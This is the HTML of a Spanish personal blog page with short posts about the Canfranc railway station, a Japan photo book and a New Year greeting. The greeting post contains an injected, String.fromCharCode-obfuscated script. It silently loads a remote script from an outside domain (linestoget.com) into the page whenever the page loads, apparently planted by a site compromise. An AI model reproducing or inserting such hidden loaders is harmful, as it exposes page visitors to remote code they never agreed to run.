Etiquetas: <a href="https://www.shinmh.com/tag/canfranc/" rel="tag">Canfranc</a>, <a href="https://www.shinmh.com/tag/estacion/" rel="tag">Estación</a>, <a href="https://www.shinmh.com/tag/ferrocarril/" rel="tag">Ferrocarril</a>, <a href="https://www.shinmh.com/tag/foto/" rel="tag">foto</a>, <a href="https://www.shinmh.com/tag/fotografia/" rel="tag">Fotografía</a>, <a href="https://www.shinmh.com/tag/somport/" rel="tag">Somport</a>, <a href="https://www.shinmh.com/tag/tren/" rel="tag">Tren</a>  | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCommentsIcon.png" width="18" height="18" alt="PostCommentsIcon" />
<a href="https://www.shinmh.com/estacion-internacional-de-canfranc/#respond">No hay comentarios &#187;</a>
</div>

</div>

</div>

    </div>
</div>


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">
<h2 class="PostHeaderIcon-wrapper">
<span class="PostHeader"><a href="https://www.shinmh.com/libro-de-fotos-de-japon/" rel="bookmark" title="Enlace permanente a Libro de Fotos de Japón">
Libro de Fotos de Japón</a></span>

<div class="shadow-header"></div>
</h2>

<span class="subtitle"></span></span></strong><br />

<div class="PostMetadataHeader">

<div class="PostHeaderIcons metadata-icons">

<div class="date">
     <div class="date-inside">
         <div class="date-month"> junio </div>
         <div class="date-day"> 12 </div>
         <div class="date-year"> 2009 </div>
     </div>
 </div> 


<div class="autor-nombre">
   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>

<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>






</div>

</div>
<div class="PostContent">
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/book/04a.jpg" target="_blank"><img loading="lazy" decoding="async" class="aligncenter" src="http://www.master-hunters.com/blog/book/04b.jpg" alt="" width="301" height="450" /></a></p>
<p>Del viaje del 2007 tenía dos DVD&#8217;s llenos de fotos y de este año, a falta de grabarlas, prácticamente también.Así que tras ver varios libros de fotos de algunos amigos y conocidos, pensé en que sería buena idea hacer uno.Estuve el fin de semana pasado buscando información sobre estos libros, y la verdad es que es más fácil de lo que parecía: Descargabas un programa de la empresa con el que quieras hacerlo y maquetas las páginas como quieras que queden. <a href="https://www.shinmh.com/libro-de-fotos-de-japon/#more-1608" class="more-link">Leer más &raquo;</a></p>

</div>
<div class="cleared"></div>
<div class="PostMetadataFooter">
<div class="PostFooterIcons metadata-icons">
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />
Publicado en <a href="https://www.shinmh.com/category/japon/" rel="category tag">Japón</a> | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />
Etiquetas: <a href="https://www.shinmh.com/tag/fololibro/" rel="tag">fololibro</a>, <a href="https://www.shinmh.com/tag/foto/" rel="tag">foto</a>, <a href="https://www.shinmh.com/tag/japon/" rel="tag">Japón</a>, <a href="https://www.shinmh.com/tag/libro/" rel="tag">libro</a>, <a href="https://www.shinmh.com/tag/maxcolor/" rel="tag">maxcolor</a>, <a href="https://www.shinmh.com/tag/photobook/" rel="tag">photobook</a>, <a href="https://www.shinmh.com/tag/snappy/" rel="tag">snappy</a>, <a href="https://www.shinmh.com/tag/snappybook/" rel="tag">snappybook</a>  | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCommentsIcon.png" width="18" height="18" alt="PostCommentsIcon" />
<a href="https://www.shinmh.com/libro-de-fotos-de-japon/#comments">1 comentario &#187;</a>
</div>

</div>

</div>

    </div>
</div>


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">
<h2 class="PostHeaderIcon-wrapper">
<span class="PostHeader"><a href="https://www.shinmh.com/%c2%a1felices-fiestas/" rel="bookmark" title="Enlace permanente a ¡Felices Fiestas!">
¡Felices Fiestas!</a></span>

<div class="shadow-header"></div>
</h2>

<span class="subtitle"></span></span></strong><br />

<div class="PostMetadataHeader">

<div class="PostHeaderIcons metadata-icons">

<div class="date">
     <div class="date-inside">
         <div class="date-month"> diciembre </div>
         <div class="date-day"> 31 </div>
         <div class="date-year"> 2007 </div>
     </div>
 </div> 


<div class="autor-nombre">
   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>

<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a></div> </a>






</div>

</div>
<div class="PostContent">
<p style="text-align: center;"><a href="http://www.master-hunters.com/fotos/blogvidad.jpg"><strong><span class="Estilo4"><img decoding="async" class="aligncenter size-full wp-image-456" style="border: 1px solid orange;" src="http://www.master-hunters.com/fotos/blogvidad.jpg" alt="" height="620" /></span></strong></a></p>
<p>Pues lo dicho, espero que este año os vaya bien a todos.Aquí os pongo una foto que hice ayer y le di un par de retoques con el Photoshop.¡Saludos!<strong>Entrada Original:</strong> <a href="http://master-hunters.blogia.com/2007/123101-felices-fiestas-.php" target="_blank">http://master-hunters.blogia.com/2007/123101-felices-fiestas-.php</a><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

</div>
<div class="cleared"></div>
<div class="PostMetadataFooter">
<div class="PostFooterIcons metadata-icons">
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />
Publicado en <a href="https://www.shinmh.com/category/fotografia/" rel="category tag">Fotografía</a> | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />
Etiquetas: <a href="https://www.shinmh.com/tag/felices-fiestas/" rel="tag">felices fiestas</a>, <a href="https://www.shinmh.com/tag/feliz-ano-nuevo/" rel="tag">feliz año nuevo</a>, <a href="https://www.shinmh.com/tag/feliz-navidad/" rel="tag">feliz navidad</a>, <a href="https://www.shinmh.com/tag/foto/" rel="tag">foto</a>, <a href="https://www.shinmh.com/tag/fotografia/" rel="tag">Fotografía</a>, <a href="https://www.shinmh.com/tag/fotos/" rel="tag">fotos</a>  | <img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCommentsIcon.png" width="18" height="18" alt="PostCommentsIcon" />
<a href="https://www.shinmh.com/%c2%a1felices-fiestas/#respond">No hay comentarios &#187;</a>
</div>

</div>

</div>

    </div>
</div>






</div>
<div class="sidebar2">
<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div></div>

</div>
<div class="cleared"></div>

﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 21 consultas. 0,062 segundos. -->
<div></div>



</body>
</html>